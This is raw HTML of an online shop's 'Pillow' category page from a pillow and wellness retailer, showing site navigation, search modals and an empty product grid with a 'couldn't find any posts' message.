<div class="fl-col-group fl-node-5e3e5f48dc752 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e3e5f48dc752">
			<div class="fl-col fl-node-5e3e5f48dcbd2 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e3e5f48dcbd2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5e3e5fcf14f89" data-node="5e3e5fcf14f89">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://nurturelux.com" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-2656 size-medium" src="https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-LPP-logo-LPP-web-500-300x106.jpg" alt="A picture of the logo for nurture." itemprop="image" height="106" width="300" srcset="https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-LPP-logo-LPP-web-500-300x106.jpg 300w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-LPP-logo-LPP-web-500-64x23.jpg 64w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-LPP-logo-LPP-web-500.jpg 505w" sizes="(max-width: 300px) 100vw, 300px" title="A picture of the logo for nurture."  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e3e5f48dcbda fl-col-bg-color fl-col-small fl-col-small-custom-width fl-col-has-cols" data-node="5e3e5f48dcbda">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-cejasudomy7r fl-col-group-nested fl-col-group-custom-width" data-node="cejasudomy7r">
			<div class="fl-col fl-node-ceugfvibpy7w fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="ceugfvibpy7w">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-5e3e60e9ba5db footicons" data-node="5e3e60e9ba5db">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.facebook.com/LuxPillowsPlus/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://twitter.com/lux_plus" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.instagram.com/nurturelux/" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.linkedin.com/company/38137653" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-linkedin"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.youtube.com/channel/UCXtQ_yZltLc6jFsI39uuO8A" target="_blank" title="YouTube" aria-label="YouTube" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-youtube"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-n3goslrm4wf5 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="n3goslrm4wf5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-modal-popup fl-node-5e3e5f6f5a544 fl-visible-medium" data-node="5e3e5f6f5a544">
	<div class="fl-module-content fl-node-content">
		
<div  class="uabb-modal-parent-wrapper uabb-module-content uamodal-5e3e5f6f5a544 ">
	<div class="uabb-modal uabb-drag-fix uabb-center-modal uabb-modal-content uabb-modal-custom uabb-effect-1 uabb-aspect-ratio-16_9" id="modal-5e3e5f6f5a544" aria-labelledby="modal-title" aria-describedby="modal-content" data-content="content" data-autoplay-stop="">
		<div class="uabb-content ">
						<span class="uabb-modal-close uabb-close-custom-popup-top-right" tabindex="0" aria-label="Close" >
				<i class="uabb-close-icon fas fa-times"></i>			</span>
			
						<div class="uabb-modal-text uabb-modal-content-data uabb-text-editor fl-clearfix">
			<p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://nurturelux.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
			</div>

		</div>
	</div>

		<div class="uabb-overlay"></div>
</div>

<div class="uabb-modal-action-wrap">
<div class="uabb-modal-action uabb-trigger uabb-modal-icon-wrap" data-modal="5e3e5f6f5a544"><i class="uabb-modal-icon fas fa-search"></i></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-modal-popup fl-node-cdn8slaq54br fl-visible-mobile" data-node="cdn8slaq54br">
	<div class="fl-module-content fl-node-content">
		
<div  class="uabb-modal-parent-wrapper uabb-module-content uamodal-cdn8slaq54br ">
	<div class="uabb-modal uabb-drag-fix uabb-center-modal uabb-modal-content uabb-modal-custom uabb-effect-1 uabb-aspect-ratio-16_9" id="modal-cdn8slaq54br" aria-labelledby="modal-title" aria-describedby="modal-content" data-content="content" data-autoplay-stop="">
		<div class="uabb-content ">
						<span class="uabb-modal-close uabb-close-custom-popup-top-right" tabindex="0" aria-label="Close" >
				<i class="uabb-close-icon fas fa-times"></i>			</span>
			
						<div class="uabb-modal-text uabb-modal-content-data uabb-text-editor fl-clearfix">
			<p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://nurturelux.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
			</div>

		</div>
	</div>

		<div class="uabb-overlay"></div>
</div>

<div class="uabb-modal-action-wrap">
<div class="uabb-modal-action uabb-trigger uabb-modal-icon-wrap" data-modal="cdn8slaq54br"><i class="uabb-modal-icon fas fa-search"></i></div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5e3e5f533edcc fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e3e5f533edcc">
			<div class="fl-col fl-node-5e3e5f533efe5 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e3e5f533efe5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-zcr3i5ogphjv" data-node="zcr3i5ogphjv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://nurturelux.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span>
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e3e5f533efea fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e3e5f533efea">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-5e3e5fe909294 fl-visible-mobile" data-node="5e3e5fe909294">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-5e3e5fe909294"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://nurturelux.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/shop/"><span class="menu-item-text">Shop</span></a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/about/"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/lux-plus-wellness-blog/"><span class="menu-item-text">Wellness Blog</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/events/"><span class="menu-item-text">Wellness Events</span></a></li></ul>	</nav>
</div>
</div>	</div>
</div>
<div class="fl-module fl-module-pp-advanced-menu fl-node-9os4hyj531ed fl-visible-medium" data-node="9os4hyj531ed">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-9os4hyj531ed"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://nurturelux.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/shop/"><span class="menu-item-text">Shop</span></a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/about/"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/lux-plus-wellness-blog/"><span class="menu-item-text">Wellness Blog</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/events/"><span class="menu-item-text">Wellness Events</span></a></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head1header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-qk2hyztpm8br fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large" data-node="qk2hyztpm8br">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-ep324cgirw7h fl-col-group-equal-height fl-col-group-align-center" data-node="ep324cgirw7h">
			<div class="fl-col fl-node-ufyv295qmpew fl-col-bg-color fl-col-small" data-node="ufyv295qmpew">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-316dnows05y2" data-node="316dnows05y2">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://nurturelux.com" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-2656 size-medium" src="https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-LPP-logo-LPP-web-500-300x106.jpg" alt="A picture of the logo for nurture." itemprop="image" height="106" width="300" srcset="https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-LPP-logo-LPP-web-500-300x106.jpg 300w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-LPP-logo-LPP-web-500-64x23.jpg 64w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-LPP-logo-LPP-web-500.jpg 505w" sizes="(max-width: 300px) 100vw, 300px" title="A picture of the logo for nurture."  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-y5uwa98v0qge fl-col-bg-color" data-node="y5uwa98v0qge">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-euiw6tqmzjxb" data-node="euiw6tqmzjxb">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://nurturelux.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/shop/"><span class="menu-item-text">Shop</span></a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/about/"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/lux-plus-wellness-blog/"><span class="menu-item-text">Wellness Blog</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/events/"><span class="menu-item-text">Wellness Events</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-euiw6tqmzjxb"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-3" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://nurturelux.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/shop/"><span class="menu-item-text">Shop</span></a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/about/"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/lux-plus-wellness-blog/"><span class="menu-item-text">Wellness Blog</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nurturelux.com/events/"><span class="menu-item-text">Wellness Events</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-eyfo6274khl9 fl-col-bg-color fl-col-small fl-col-has-cols" data-node="eyfo6274khl9">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-m35u4hatnc6r fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="m35u4hatnc6r">
			<div class="fl-col fl-node-cgdji2u8r0an fl-col-bg-color" data-node="cgdji2u8r0an">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-tqjm4lw6gk92 footicons" data-node="tqjm4lw6gk92">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.facebook.com/LuxPillowsPlus/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://twitter.com/lux_plus" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.instagram.com/luxpillowsplus/" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.linkedin.com/company/38137653" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-linkedin"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-sj1k0d9b4piw fl-col-bg-color fl-col-small" data-node="sj1k0d9b4piw">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-modal-popup fl-node-yao3l4zp1edw" data-node="yao3l4zp1edw">
	<div class="fl-module-content fl-node-content">
		
<div  class="uabb-modal-parent-wrapper uabb-module-content uamodal-yao3l4zp1edw ">
	<div class="uabb-modal uabb-drag-fix uabb-center-modal uabb-modal-content uabb-modal-custom uabb-effect-1 uabb-aspect-ratio-16_9" id="modal-yao3l4zp1edw" aria-labelledby="modal-title" aria-describedby="modal-content" data-content="content" data-autoplay-stop="">
		<div class="uabb-content ">
						<span class="uabb-modal-close uabb-close-custom-popup-top-right" tabindex="0" aria-label="Close" >
				<i class="uabb-close-icon fas fa-times"></i>			</span>
			
						<div class="uabb-modal-text uabb-modal-content-data uabb-text-editor fl-clearfix">
			<p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://nurturelux.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
			</div>

		</div>
	</div>

		<div class="uabb-overlay"></div>
</div>

<div class="uabb-modal-action-wrap">
<div class="uabb-modal-action uabb-trigger uabb-modal-icon-wrap" data-modal="yao3l4zp1edw"><i class="uabb-modal-icon fas fa-search"></i></div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-r5fqx4p0k72o fl-col-bg-color fl-col-small" data-node="r5fqx4p0k72o">
	<div class="fl-col-content fl-node-content"><div id="head1cart" class="fl-module fl-module-html fl-node-ebyu4xpokm9t" data-node="ebyu4xpokm9t">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://nurturelux.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span>
	</a>
	
	
	</span></div></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-58 fl-builder-global-templates-locked" data-post-id="58"><div id="maintitlerow" class="fl-row fl-row-full-width fl-row-bg-color fl-node-pmzoua0nbxf9 fl-row-default-height fl-row-align-center" data-node="pmzoua0nbxf9">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
		    <div class="pp-row-separator pp-row-separator-bottom pp-separator-mountains" style="color: #ffffff">
        <div class="pp-mountains-separator">
	<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none" role="presentation">  
		<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>
		<path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>  
		<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>  
		<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>  
		<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path>
	</svg>
</div>    </div>
    				<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-0nrqcpy9euav fl-col-group-equal-height fl-col-group-align-center" data-node="0nrqcpy9euav">
			<div class="fl-col fl-node-g3pv08ykj9bx fl-col-bg-color" data-node="g3pv08ykj9bx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-4umzahdb23pl" data-node="4umzahdb23pl">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Pillow</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-gidqm7n9ujyv" data-node="gidqm7n9ujyv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-orspmnw6hzxb fl-col-bg-color fl-col-small" data-node="orspmnw6hzxb">
	<div class="fl-col-content fl-node-content"><div id="catimage" class="fl-module fl-module-photo fl-node-5e40e88a40b96" data-node="5e40e88a40b96">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img" src="https://nurturelux.com/wp-content/plugins/bb-plugin/img/pixel.png" alt=""  itemprop="image" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="catlayout2" class="fl-row fl-row-full-width fl-row-bg-none fl-node-5e40e88a40bfa fl-row-default-height fl-row-align-center" data-node="5e40e88a40bfa">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e40e88a40bf1 fl-col-group-custom-width" data-node="5e40e88a40bf1">
			<div class="fl-col fl-node-5e40e88a40bf3 fl-col-bg-color fl-col-has-cols" data-node="5e40e88a40bf3">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5e40e88a40bf6 fl-col-group-nested" data-node="5e40e88a40bf6">
			<div id="shop2main" class="fl-col fl-node-5e40e88a40bf8 fl-col-bg-color" data-node="5e40e88a40bf8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-5e40e88a40c1e prodgridstyled" data-node="5e40e88a40c1e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-post-grid-empty"><p>Sorry, we couldn't find any posts. Please try a different search.</p><form apbct-form-sign="native_search" aria-label="Search" method="get" role="search" action="https://nurturelux.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="72504"
               /></form>
</div>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div id="shop2side" class="fl-col fl-node-5e40e93e2b212 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e40e93e2b212">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e40e73398d71" data-node="5e40e73398d71">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Product Search</span>
	</h3>
	</div>
</div>
<div id="pws-product-search" class="fl-module fl-module-html fl-node-5e40e73398d84" data-node="5e40e73398d84">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
